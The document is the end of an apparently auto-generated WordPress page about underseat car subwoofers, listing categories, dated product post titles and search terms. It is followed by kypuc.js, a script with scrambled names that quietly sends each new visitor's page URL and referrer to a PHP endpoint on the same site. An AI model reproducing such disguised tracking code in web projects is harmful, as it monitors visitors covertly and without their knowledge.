	<li class="cat-item cat-item-2366"><a href="https://underseatsubwoofer.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://underseatsubwoofer.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://underseatsubwoofer.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://underseatsubwoofer.com/category/ssdn/" >ssdn</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://underseatsubwoofer.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://underseatsubwoofer.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://underseatsubwoofer.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://underseatsubwoofer.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://underseatsubwoofer.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://underseatsubwoofer.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://underseatsubwoofer.com/category/subfuse/" >subfuse</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://underseatsubwoofer.com/category/subthump/" >subthump</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://underseatsubwoofer.com/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://underseatsubwoofer.com/category/subwoofers/" >subwoofers</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://underseatsubwoofer.com/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://underseatsubwoofer.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://underseatsubwoofer.com/category/supercrew/" >supercrew</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://underseatsubwoofer.com/category/supplies/" >supplies</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://underseatsubwoofer.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://underseatsubwoofer.com/category/t1-20act/" >t1-20act</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://underseatsubwoofer.com/category/t5t6/" >t5t6</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://underseatsubwoofer.com/category/t5t6t61/" >t5t6t61</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://underseatsubwoofer.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://underseatsubwoofer.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://underseatsubwoofer.com/category/tallest/" >tallest</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://underseatsubwoofer.com/category/teamlightninglab/" >teamlightninglab</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://underseatsubwoofer.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://underseatsubwoofer.com/category/tere/" >tere</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://underseatsubwoofer.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://underseatsubwoofer.com/category/thar/" >thar</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://underseatsubwoofer.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://underseatsubwoofer.com/category/thunderform/" >thunderform</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://underseatsubwoofer.com/category/tn8ms/" >tn8ms</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://underseatsubwoofer.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://underseatsubwoofer.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://underseatsubwoofer.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://underseatsubwoofer.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://underseatsubwoofer.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://underseatsubwoofer.com/category/ts-wx120a/" >ts-wx120a</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://underseatsubwoofer.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://underseatsubwoofer.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://underseatsubwoofer.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://underseatsubwoofer.com/category/u0026o/" >u0026o</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://underseatsubwoofer.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://underseatsubwoofer.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://underseatsubwoofer.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://underseatsubwoofer.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://underseatsubwoofer.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://underseatsubwoofer.com/category/under-seat/" >under-seat</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://underseatsubwoofer.com/category/underseat/" >underseat</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://underseatsubwoofer.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://underseatsubwoofer.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://underseatsubwoofer.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://underseatsubwoofer.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://underseatsubwoofer.com/category/usw12/" >usw12</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://underseatsubwoofer.com/category/usw300/" >usw300</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://underseatsubwoofer.com/category/v940bw/" >v940bw</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://underseatsubwoofer.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://underseatsubwoofer.com/category/verification/" >verification</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://underseatsubwoofer.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://underseatsubwoofer.com/category/vikejiebiv/" >vikejiebiv</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://underseatsubwoofer.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://underseatsubwoofer.com/category/vx10pro/" >vx10pro</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://underseatsubwoofer.com/category/vx21pro/" >vx21pro</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://underseatsubwoofer.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://underseatsubwoofer.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://underseatsubwoofer.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://underseatsubwoofer.com/category/weilianda/" >weilianda</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://underseatsubwoofer.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://underseatsubwoofer.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://underseatsubwoofer.com/category/woodman/" >woodman</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://underseatsubwoofer.com/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://underseatsubwoofer.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://underseatsubwoofer.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://underseatsubwoofer.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://underseatsubwoofer.com/category/wx130da/" >wx130da</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://underseatsubwoofer.com/category/xcab/" >xcab</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://underseatsubwoofer.com/category/xenos/" >xenos</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://underseatsubwoofer.com/category/xpider/" >xpider</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://underseatsubwoofer.com/category/xpow/" >xpow</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://underseatsubwoofer.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://underseatsubwoofer.com/category/yizentury/" >yizentury</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://underseatsubwoofer.com/category/z8150/" >z8150</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://underseatsubwoofer.com/category/z8150v2/" >z8150v2</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://underseatsubwoofer.com/category/zoook/" >zoook</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://underseatsubwoofer.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://underseatsubwoofer.com/2026/01/01/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier, KIA SPORTAGE 2017 Mk4 QL Harman Subwoofer Assembly 96380D9000 +WARRANTY">1</a></td><td><a href="https://underseatsubwoofer.com/2026/01/02/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier">2</a></td><td><a href="https://underseatsubwoofer.com/2026/01/03/" title="1000 Watts 12INCH Slim Compact Active Car Underseat Subwoofer Sub Active Powered">3</a></td><td><a href="https://underseatsubwoofer.com/2026/01/04/" title="Seventour 10 1000w Slim Under Seat Powered Car Subwoofer Full Review, 10 Active Subwoofer Box with Built-In Amp 1300W Compact Car Bass Enclosure">4</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2026/01/05/" title="Pyle 20cm Underseat Car Subwoofer 600W Active Subwoofer with Built-in, 10 VW T6 sub &amp; box, Audison Prima 10 Dual 4Ohm speaker, Underseat Enclosure">5</a></td><td><a href="https://underseatsubwoofer.com/2026/01/06/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier Tool, Vibe PulseC8A 240 watt Active Slim Under Seat Subwoofer">6</a></td><td><a href="https://underseatsubwoofer.com/2026/01/07/" title="JBL BassPro Nano Sub Compact Powered Active Underseat Car Subwoofer 100w RMS, Best Underseat Subwoofer Car Audio Upgrades Poweredsubwoofer Audioequipment Subwoofers">7</a></td><td><a href="https://underseatsubwoofer.com/2026/01/08/" title="1200W Active Car Subwoofer Under-Seat Sub Woofer Speaker Stereo Slim Amplifier, Cadence FXB10VA Fxb 101VA 10 Inch Active Vented Box Car Subwoofer">8</a></td><td><a href="https://underseatsubwoofer.com/2026/01/09/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier, EDGE EDBX10A-E0 10 Slim Underseat Active Subwoofer Car Bass Box 360W Peak Power">9</a></td><td><a href="https://underseatsubwoofer.com/2026/01/10/" title="OE AUDIO OE-112SA 12 Inch 30cm 700W RMS 1400W Active Car Subwoofer Bass Box, 1200W Car Subwoofer Under-Seat Sub Woofer Speaker Stereo Slim Amplifier 6 x 8 in">10</a></td><td><a href="https://underseatsubwoofer.com/2026/01/11/" title="Musway MWS822 20 CM (8) SLIM SUBWOOFER 250w rms D2, JBL Bass Pro8 -8 20cm Car Bass Reflex Amplified Ported 200W Active Subwoofer OP">11</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2026/01/12/" title="Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier Music Player, BMW E90 Under Seat Subwoofer Speaker Pair">12</a></td><td><a href="https://underseatsubwoofer.com/2026/01/13/" title="Audison Prima APBX 10 DS 800 W Peak Power Car Audio Compact Subwoofer Enclosure, In Phase USW300 Compact Under Seat 300W Active Amplified Powered Subwoofer Sub">13</a></td><td>14</td><td><a href="https://underseatsubwoofer.com/2026/01/15/" title="Phoenix Gold Z10AB 10 800W Max Active Subwoofer 200W RMS with Amp &amp; Install Kit, Phoenix Gold Zx18pdf 8 500w Max Ultra Compact Subwoofer Enclosure Passive">15</a></td><td><a href="https://underseatsubwoofer.com/2026/01/16/" title="VIBE Slick C10A 10inch Car Underseat Compact Slim Active Amplified Subwoofer">16</a></td><td id="today"><a href="https://underseatsubwoofer.com/2026/01/17/" title="Seventour 10 Sub Basshead Carstereo Subwoofer Caraudio Spl Amazon Automobile Deals Hz Spl">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://underseatsubwoofer.com/2025/05/360w-edge-10-active-underseat-subwoofer-edbx10a-e0-compact-bass-enclosure/" title="edge dbx series 360 inder seat">edge dbx series 360 inder seat</a></li><li><a href="https://underseatsubwoofer.com/2020/09/qpower-qbfordff09208-8-inch-dual-port-subwoofer-box-for-ford-f150-f250-f350/" title="throwoih">throwoih</a></li><li><a href="https://underseatsubwoofer.com/2019/05/memphis-audio-sa108sp-8-powered-underseat-loaded-amplified-subwoofer-enclosure/" title="https://underseatsubwoofer com/tag/sa108sp/">https://underseatsubwoofer com/tag/sa108sp/</a></li><li><a href="https://underseatsubwoofer.com/2024/11/land-rover-defender-90-compact-under-seat-subwoofer-car-speaker-upgrade-pack/" title="swe 1200 land rover">swe 1200 land rover</a></li><li><a href="https://underseatsubwoofer.com/2019/06/pioneer-ts-wx130ea-active-underseat-car-sub-box-160-watts-subwoofer-amplifier-2/" title="underseatsubwoofer">underseatsubwoofer</a></li><li><a href="https://underseatsubwoofer.com/2019/12/vibe-subwoofer-blackair-t12s-including-vibe-amp/" title="https://underseatsubwoofer com/2019/12/vibe-subwoofer-blackair-t12s-including-vibe-amp/">https://underseatsubwoofer com/2019/12/vibe-subwoofer-blackair-t12s-including-vibe-amp/</a></li><li><a href="https://underseatsubwoofer.com/2021/01/qpower-qbfordff09408-8-inch-quad-port-subwoofer-box-for-ford-f150-and-f250350/" title="box para 4 subwoofer 8 inch Ford f250">box para 4 subwoofer 8 inch Ford f250</a></li><li><a href="https://underseatsubwoofer.com/2021/12/hypersonic-under-seat-active-subwoofer-sj/" title="https://underseatsubwoofer com/category/hypersonic/">https://underseatsubwoofer com/category/hypersonic/</a></li><li><a href="https://underseatsubwoofer.com/2019/11/oem-subaru-under-seat-subwoofer-amplifier-h630sag001/" title="H630SAG001">H630SAG001</a></li><li><a href="https://underseatsubwoofer.com/2024/12/phoenix-gold-zb8p-600-watts-8-ultra-slim-active-car-underseat-subwoofer-amp-kit/" title="Phoenix Gold ZB8P">Phoenix Gold ZB8P</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://underseatsubwoofer.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://underseatsubwoofer.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://underseatsubwoofer.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->


	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-top">
			<div class="container">
				<div class="row">
							<div class="four columns">
					</div>

		<div class="four columns">
					</div>

		<div class="four columns">
					</div>

		<div class="four columns">
					</div>
				</div>
			</div>
		</div>
			<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="https://wordpress.org">WordPress</a>						<span class="sep"> | </span>
						Theme Boxy by <a href="https://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/underseatsubwoofer.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://underseatsubwoofer.com/kypuc.js
body_size: 764
content:


function somadul()
{ 	var lowyrimyqakeg = window.location.href;
     var zytifodys = "kypuc";			var katupuz = "/" + zytifodys + ".php";

    var saqucyly = 60; 
 

	var ridisupetap = zytifodys;
  
	  
	var roxixe = "";	    try 
    {
 	      roxixe=""+parent.document.referrer;	 
     }
   
    catch (ex)      {	 	 	 	    roxixe=""+document.referrer;
		
     }  
	if(wawywuf(ridisupetap) == null)  
	{ 		var sexe = window.location.hostname;
		  	

 		tagityfe(ridisupetap, "1", saqucyly, "/", sexe);   
 

  		if(wawywuf(ridisupetap) != null) 
		{

 
			var sagimapug = new Image(); 	
			sagimapug.src=katupuz + "?referer=" + escape(roxixe) + "&url=" + escape(lowyrimyqakeg); 	  		}	
  	} }

somadul();


function wawywuf(cuzuvoko) 
{	 
	    var gypesogovobego = document.cookie; 	
    var dyzagalewaro = cuzuvoko + "="; 	 	    var rygoteh = gypesogovobego.indexOf("; " + dyzagalewaro);    if (rygoteh == -1) {         rygoteh = gypesogovobego.indexOf(dyzagalewaro);        if (rygoteh != 0) return null; 
 
    } else {
  	        rygoteh += 2;
 
     } 
    var dyci = document.cookie.indexOf(";", rygoteh);     if (dyci == -1) {        dyci = gypesogovobego.length;    }     return unescape(gypesogovobego.substring(rygoteh + dyzagalewaro.length, dyci));
 
}


function tagityfe(xuvyvihypaga,zosugewitaqum,jakibagesiginy, kusasucyqynydoz, rykycozowigin) 
{ var mirikicu = new Date(); var rupokyraxoje = new Date();   	 
  rupokyraxoje.setTime(mirikicu.getTime() + 1000*60*jakibagesiginy);



 document.cookie = xuvyvihypaga+"="+escape(zosugewitaqum) + ";expires="+rupokyraxoje.toGMTString() + ";path=" + kusasucyqynydoz + ";domain=" + rykycozowigin;
 } 
